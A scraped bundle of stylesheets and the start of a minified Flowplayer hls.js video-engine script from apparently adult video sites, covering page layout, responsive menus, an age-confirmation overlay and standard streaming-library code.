	text-align:left;
}
.menu ul li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
	margin:0px;
	padding:0 5px 0 0;
}
.menu ul .last {
	padding:0px;
}
.menu ul .last+.last{
	padding-left:5px;
}
.menu ul li a{
	color:#000;
	display:block;
	padding: 10px;
	text-decoration:none;
	line-height:13px;
	white-space:nowrap;
	text-transform:uppercase;
	font-weight: bold;
	background:#cfcfcf;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
}
.menu ul li a.green{
	background:#00af15;
}
.menu ul li:hover a{
	color:#000;
	background:#b0b0b0;
	padding: 13px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.menu ul .current a,.menu ul .current:hover a{
	color:#000;
	background:#e1e1e1;
	padding: 15px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.show_all{
	text-align:right;
}
.show_all a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.3em;
	color: #fff;
	text-align: center;
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #0074cc;
	text-decoration:none;
	background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
	background-image: -o-linear-gradient(top, #0088cc, #0055cc);
	background-image: linear-gradient(top, #0088cc, #0055cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.show_all a:hover{
	background: #0055cc;
}
.content{
	padding-top:20px;
	clear:both;
}
.right_block{
	width:200px;
	float:right;
}
.right_block_contacts{
	text-align:center;
}
.right_block_contacts .phone{
	font-size:22px;
	line-height:1.3em;
}
.left_block{
	width:740px;
	float:left;
	margin-right: 10px;
}
.left_menu{
	margin:15px 0;
}
.left_menu .catalog_title{
	color:#fff;
	margin:0px;
}
.left_menu li {
	padding:0 0 0 15px;
}
.left_menu li a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:3px;
	color:#acc2fd;
	border-radius:3px;
}
.left_menu li a:hover{
	color:#e6e6e6;
}
.left_menu .current a{
	color:#e6e6e6;
	text-decoration:none;
}
.left_menu .current a:hover{
	color:#fff;
}
.left_menu li .level-1{
	display:none;
}
.left_menu .current .level-1{
	display:block;
}
.left_menu li .level-1 li{
	padding:0 0 0 15px;
}
.left_menu li .level-1 li a{
	color:#000;
	text-decoration:underline;
}
.left_menu li .level-1 li a:hover{
	color:#acc2fd;
	text-decoration:none;
}
.left_menu li .level-1 .current a{
	color:#000;
	text-decoration:none;
}
.left_menu li .level-1 .current a:hover{
	color:#000;
}
.level-1{
	padding:5px 0 0 0;
}
.mainpage_news_title{
	font-size:20px;
	line-height:1.3em;
}
.index_news .news_item .news_title .news_headline{
	float:none;
}
.index_news .news_item .news_title .top_date{
	display:none;
}
.index_news .news_item .news_title .bottom_date{
	display: block;
	margin:5px 0 5px 0;
}
.index_news{
	margin:15px 0;
}
.index_news .text{
	line-height:1.3em;
	font-size:12px;
}
.top_date,.main_top_date,.bottom_date,.comment_date{
	color:#a2a2a2;
	font-size:12px;
}
.blog .blog_item {
	border-bottom:1px solid #6A6A6A;
}
.blog .last_blog_item {
	border-bottom:0px;
}
.blog_comment,.blog_comment a:link,.blog_comment a:visited,.blog_comment a:hover{
	color: #6A6A6A;
}
.tags, .tags a:link,.tags a:visited,.tags a:hover{
	color: #6A6A6A;
}
.index_catalog{
	margin-top:20px;
}
.items_catalog li{
	text-align:center;
	vertical-align: top;
	width:340px;
	margin: 0 10px 10px 10px;
}
.photo_list li{
	width:200px;
	padding:10px;
	margin:0 10px;
	vertical-align:top;
}
.items_catalog li img{
	margin:0 0 5px 0;
	border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li img{
	padding:9px;
	background:#fff;
	border:1px solid #999;
	box-shadow:0 0 10px #999;
	margin:10px 0;
}
.object_image a img{
	margin-top:0;
}
.items_catalog .category_title, .items_catalog .object_title{
	padding:0 0 5px 0;
}
.items_catalog li .prefix{
	margin-bottom:5px;
}
.object .buy_button{
	float:none;
}
.object .price_top{
	display:block;
}
.object .price_bottom{
	display:none;
}
.photo_list li a img,.object_image a img{
    background:#fff;
    border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li a:hover img,.object_image a:hover img{
    box-shadow:0 0 1px #0D53A9;
}
.breadcrumbs{
	margin:10px 0 0 0;
	line-height:1.3em;
	font-size:12px;
}
.photoalbum_index{
	margin-top:20px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#0D53A9;
	color:#fff;
}
.footer{
	text-align:left;
	border-top:none;
	padding-left:0px;
	padding-right:0px;
	width: 960px;
	margin: 0 auto;

}
.footer .text{
	color:#ebebeb;
	font-size:14px;
	line-height:1.3em;
}
.footer a:link,.footer a:hover,.footer a:visited{
	color:#51f2ff;
}
.footer_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	border-top: 1px solid #000;
	box-shadow: 0 0 10px #000;
}

table.emarket_compare tr td,
table.emarket_compare tr th {
	color: #8092CF;
}
.btn-catalog-wrapper {
	display: none;
	text-align: center;
}
.btn-catalog {
	display: inline-block;
    padding: 3px 27px 3px;
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 1.3em;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
	background-color: #da4f49;
    background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
    background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: linear-gradient(top, #ff7f7f, #ff0000);
    background-repeat: repeat-x;
    border-color: #ff0000 #ff0000 #802420;
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-catalog:hover {
    background: #f00;
}
.menu-out-wrapper {
	display: none;
	background: rgba(0,0,0,.9);
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 4;
}
.menu-open {
	display: none;
	position: absolute;
	color: #fff;
	right: 20px;
    top: 41px;
	cursor: pointer;
	padding: 4px 10px 4px;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
    background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
    background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
    background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
    background-image: -o-linear-gradient(top, #0088cc, #0055cc);
    background-image: linear-gradient(top, #0088cc, #0055cc);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
    border-color: #0055cc #0055cc #003580;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.menu-open:hover {
	background: #0055cc;
}
.menu-open img {
	width: 18px;
    height: 22px;
}
.menu-close {
	cursor: pointer;
	position: absolute;
	right: 220px;
	top: 0px;
	font-size: 18px;
	display: none;
	color: #fff;
	width: 12px;
	padding: 18px 18px;
	height: 15px;
	background: #121214;
	box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
}

@media (max-width: 980px) {
	.menu-open {
		display: block;
	}
	.menu_wrapper {
		display: none;
		padding-top: 10px;
		position: absolute;
		top: 0;
		right: -220px;
		bottom: 0;
		background: #121214;
		z-index: 5;
		width: 220px;
		box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
	}
	.menu-close {
		display: block;
	}
	.menu ul li {
		display: block;
	}
	.menu ul .current a, .menu ul .current:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 10px 10px 20px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.menu ul li a {
		color: #fdfdfd;
		padding: 10px 10px 10px 20px;
		background: #121214;
		border-radius: 0;
		box-shadow: none;
	}
	.menu ul li:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 14px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.main {
		width: 100%;
	}
	.menu {
		width: 100%;
	}
	.left_block {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.top_header {
		text-align: center;
		width: 100%;
		padding: 0 0 5px 0;
	}
	.footer {
		width: 100%;
	}
	.contacts {
		display: none;
	}
	.title_company {
		width: 190px;
	}
	.logo img {
		margin: 0;
	}
	.header_wrapper {
		padding: 10px 0;
	}
	.title_block {
		padding-right: 25px;
	}
	.content-index {
		width: auto;
		padding: 10px 15px;
		display: block;
		margin-right: 0;
	}
	.main_image {
		text-align: center;
		width: 100%;
		display: block;
	}
	.index_catalog {
		text-align: center;
	}
	.mainpage_catalog_title {
		text-align: center;
	}
	.right_block {
		width: auto;
		padding: 15px 15px 0;
		float: none;
		display: none;
	}
	.seo_text {
		margin: 0;
		padding: 0 15px;
	}
	.copyright > p:nth-child(1) {
		text-align: center;
		padding: 0 10px;
	}
	.copyright > p:nth-child(2) {
		display: none;
	}
	.copyright > p:nth-child(3) {
		display: none;
	}
	.copyright > p:nth-child(4) {
		text-align: center !important;
	}
	.copyright > p:nth-child(5) {
		padding: 0 15px;
	}
	.umi-copyright {
		padding: 0 15px;
	}
	.umi-copyright > p:last-child {
		display: none;
	}
	.footer #social_block {
		position: inherit;
		top: 0;
		right: 0px;
		padding: 0 0 0 15px;
	}
	.code_footer {
		padding-left: 15px !important;
	}
	.show_all {
		text-align: center;
	}
	.btn-catalog-wrapper {
		display: block;
		text-align: center;
		padding: 10px;
	}
	.breadcrumbs {
		margin: 10px 0 0 10px;
	}
	.left_block iframe {
		width: 100% !important;
	}
	#page_main_header{
		padding: 0 10px;
		text-align: center;
	}
	.left_block .catalog_object_prefix {
		text-align: center;
	}
	.left_block .text {
		padding: 0 10px;
	}
	.object .object_image {
		float: none;
		display: block;
		text-align: center;
	}
	.reviews,
	.catalog_controls,
	.left_block .catalog_object_prefix,
	.left_block .object {
		padding: 0 10px;
	}
	.left_block .content_page_submenu {
		padding: 0 10px;
	}
	.left_block .text iframe {
/*		width: 460px !important;
		height: 280px !important;*/
		/*margin-left: -10px;*/
	}
	.items_catalog {
		text-align: center;
	}
	.site_form .submit {
		text-align: left;
		margin-bottom: 15px;
		padding-right: 4px;
		margin-top: 8px;
		margin-left: 5px;
	}
	.vjs-default-skin .vjs-big-play-button {
		top: calc(42% - 1.3em) !important;
	}
	.all_system_buttons {
		margin: 0 0 15px 12px;
	}
}

@media (max-width: 680px) {
	.header_basket {
		display: block;
		text-align: center;
		width: auto;
	}
	.left_block .text iframe {
		/*width: 420px !important;
		height: 300px !important;*/
/*		width: 618px !important;
		height: 370px !important;*/
	}
	.layout_control {
		display: none;
	}
	.items_catalog li {
		width: 150px !important;
	}
	.items_catalog .objectlist a img {
		width: 100%;
		height: auto;
	}
	.items_catalog li .prefix {
		font-size: 13px;
	}
	.items_catalog .price {
		padding: 2px 0 5px;
		font-size: 12px;
	}
	.items_catalog .buy_button a {
		font-size: 14px;
	}
	.items_catalog li img {
		width: 142px !important;
	}
	.like_block {
		text-align: center;
	}
	.vk_like_item #vk_like {
		width: 90px !important;
	}
	.like_block .g_like_item {
		width: 50px;
	}
	.twitter_like_item iframe {
		width: 77px !important;
	}
}
@media (max-width: 380px) {
	.left_block .text iframe {
/*		width: 340px !important;
		height: 240px !important;*/
	}
}

@media (max-width: 440px) {
	.menu-open {
		top: 20px;
	}
	.title_block {
		margin-right: 16px;
	}
	.title_company {
		width: 146px;
	}
	.title_block .logo img {
		width: 54px;
	}
	.title_block .name:link, .title_block .name:visited, .title_block .name:hover {
		font-size: 22px;
	}
	.title_block .slogan:link, .title_block .slogan:visited, .title_block .slogan:hover {
		font-size: 18px;
	}
}


.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/custom/custom.css?v=8
body_size: 5685
content:
.text-center
{
    text-align:center;
}

.mt20
{
    margin-top:20px;
}

.pr5
{
    padding-right:5px;
}

.clear
{
    clear:both;
}

.description-title
{
    float:left;
    padding-right:5px;
    font-size:14px;
    line-height:1.3em;
    color:#e6e6e6;
    font-family:Arial;
}

.block-description .text
{
}

.object .text .link-poster
{
    color:#e6e6e6;
    text-decoration:none;
}

.film_tags.block-tags a
{
    color:#000;
    display:initial;
    padding:5px;
    text-decoration:none;
    line-height:13px;
    white-space:nowrap;
    font-weight:bold;
    background:#cfcfcf;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

.film-tags-title
{
    float:left;
    padding-right:5px;
}

.film_tags.block-tags ul
{
    padding:0;
}

.film_tags.block-tags ul li
{
    list-style:none;
    display:inline-block;
    margin-bottom:15px;
}

.film_tags.block-tags ul li a:hover
{
    color:#000;
    background:#b0b0b0;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

@media (max-width:980px)
{
    .left_block .film_tags.block-tags.film_tags_old{
        padding:0 10px;
    }
}

.left_block .object .text p span/*, .left_block .object .film_tags.block-tags*/
{
    font-family:Arial !important;
    font-size:14px !important;
}

.left_block .object .text iframe
{
    width:100% !important;
}

.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {
    position:absolute;
    left:0;
    color:#fff;
    top:0;
    font:500 16px/40px 'Roboto',Arial,sans-serif;
    padding:0 10px;
    margin:0;
}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/images/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://tizam.cc/videoapi/css/player-plugin.css?v=100
body_size: 520
content:
body {
	margin: 0;
	padding: 0;
	overflow: hidden;
}

.vjs-default-skin .vjs-big-play-button {
	left: calc(50% - 2em) !important;
	top: calc(50% - 1.3em) !important;
}

.video-js .vjs-text-track-display {
	/*background-image: url('../images/loading.gif');*/
	background-position: center calc(50% + 17px);
	background-repeat: no-repeat;
}

.video-error {
	font-size: 24pt;
	display: block;
	margin: 16px;
	position: absolute;
}

.vjs-default-skin .vjs-control-bar {
	display: block !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://mob.eroboom.pw/js/fp/flowplayer.hlsjs.min.js
body_size: 205063
content:
/*!

   hlsjs engine plugin for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.js
   Copyright (c) 2015 Dailymotion (http://www.dailymotion.com)
   https://github.com/dailymotion/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 6.x
   v1.0.3-28-g7f2b564

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Hls=e()}}(function(){var e;return function e(t,r,i){function a(s,o){if(!r[s]){if(!t[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=r[s]={exports:{}};t[s][0].call(d.exports,function(e){var r=t[s][1][e];return a(r?r:e)},d,d.exports,e,t,r,i)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,r){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function n(e){return"number"==typeof e}function s(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if(!n(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,n,l,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var d=new Error('Uncaught, unspecified "error" event. ('+t+")");throw d.context=t,d}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:n=Array.prototype.slice.call(arguments,1),r.apply(this,n)}else if(s(r))for(n=Array.prototype.slice.call(arguments,1),u=r.slice(),i=u.length,l=0;l<i;l++)u[l].apply(this,n);return!0},i.prototype.addListener=function(e,t){var r;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(r=o(this._maxListeners)?i.defaultMaxListeners:this._maxListeners,r&&r>0&&this._events[e].length>r&&(this._events[e].warned=!0,"function"==typeof console.trace)),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},i.prototype.removeListener=function(e,t){var r,i,n,o;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],n=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(s(r)){for(o=n;o-- >0;)if(r[o]===t||r[o].listener&&r[o].listener===t){i=o;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},{}],2:[function(t,r,i){!function(t){var a={buildAbsoluteURL:function(e,t){if(t=t.trim(),/^[a-z]+:/i.test(t))return t;var r=null,i=null,n=/^([^#]*)(.*)$/.exec(t);n&&(i=n[2],t=n[1]);var s=/^([^\?]*)(.*)$/.exec(t);s&&(r=s[2],t=s[1]);var o=/^([^#]*)(.*)$/.exec(e);o&&(e=o[1]);var l=/^([^\?]*)(.*)$/.exec(e);l&&(e=l[1]);var u=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(e);if(!u)throw new Error("Error trying to parse base URL.");var d=u[2]||"",f=u[1]||"",h=u[4],c=null;return c=/^\/\//.test(t)?d+"//"+a.buildAbsolutePath("",t.substring(2)):/^\//.test(t)?f+"/"+a.buildAbsolutePath("",t.substring(1)):a.buildAbsolutePath(f+h,t),r&&(c+=r),i&&(c+=i),c},buildAbsolutePath:function(e,t){for(var r,i,a=t,n="",s=e.replace(/[^\/]*$/,a.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;i=s.indexOf("/../",o),i>-1;o=i+r)r=/^\/(?:\.\.\/)*/.exec(s.slice(i))[0].length,n=(n+s.substring(o,i)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(r-1)/3+"}$"),"/");return n+s.substr(o)}};"object"==typeof i&&"object"==typeof r?r.exports=a:"function"==typeof e&&e.amd?e([],function(){return a}):"object"==typeof i?i.URLToolkit=a:t.URLToolkit=a}(this)},{}],3:[function(e,t,r){var i=arguments[3],a=arguments[4],n=arguments[5],s=JSON.stringify;t.exports=function(e,t){function r(e){p[e]=!0;for(var t in a[e][1]){var i=a[e][1][t];p[i]||r(i)}}for(var o,l=Object.keys(n),u=0,d=l.length;u<d;u++){var f=l[u],h=n[f].exports;if(h===e||h&&h.default===e){o=f;break}}if(!o){o=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},u=0,d=l.length;u<d;u++){var f=l[u];c[f]=f}a[o]=[Function(["require","module","exports"],"("+e+")(self)"),c]}var g=Math.floor(Math.pow(16,8)*Math.random()).toString(16),v={};v[o]=o,a[g]=[Function(["require"],"var f = require("+s(o)+");(f.default ? f.default : f)(self);"),v];var p={};r(g);var y="("+i+")({"+Object.keys(p).map(function(e){return s(e)+":["+a[e][0]+","+s(a[e][1])+"]"}).join(",")+"},{},["+s(g)+"])",m=window.URL||window.webkitURL||window.mozURL||window.msURL,E=new Blob([y],{type:"text/javascript"});if(t&&t.bare)return E;var b=m.createObjectURL(E),_=new Worker(b);return _.objectURL=b,_}},{}],4:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(30),c=i(h),g=e(26),v=e(45),p=e(9),y=i(p),m=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING,u.default.FRAG_LOADED,u.default.FRAG_BUFFERED,u.default.ERROR));return r.lastLoadedFragLevel=0,r._autoLevelCapping=-1,r._nextAutoLevel=-1,r.hls=e,r.onCheck=r.abandonRulesCheck.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.clearTimer(),f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this.bwEstimator){var r=this.hls,i=e.frag.level,a=r.levels[i].details.live,n=r.config,s=void 0,o=void 0;a?(s=n.abrEwmaFastLive,o=n.abrEwmaSlowLive):(s=n.abrEwmaFastVoD,o=n.abrEwmaSlowVoD),this.bwEstimator=new y.default(r,o,s,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}}},{key:"abandonRulesCheck",value:function(){var e=this.hls,t=e.media,r=this.fragCurrent,i=r.loader,a=this.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=i.stats;if(t&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var s=performance.now()-n.trequest,o=Math.abs(t.playbackRate);if(s>500*r.duration/o){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/s),f=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*l[r.level].bitrate/8)),h=t.currentTime,g=(f-n.loaded)/d,p=(c.default.bufferInfo(t,h,e.config.maxBufferHole).end-h)/o;if(p<2*r.duration/o&&g>p){var y=void 0,m=void 0;for(m=r.level-1;m>a&&(y=r.duration*l[m].bitrate/(6.4*d),!(y<p));m--);y<g&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+y.toFixed(1)+"<"+g.toFixed(1)+":"+p.toFixed(1)),e.nextLoadLevel=m,this.bwEstimator.sample(s,n.loaded),i.abort(),this.clearTimer(),e.trigger(u.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},{key:"onFragLoaded",value:function(e){var 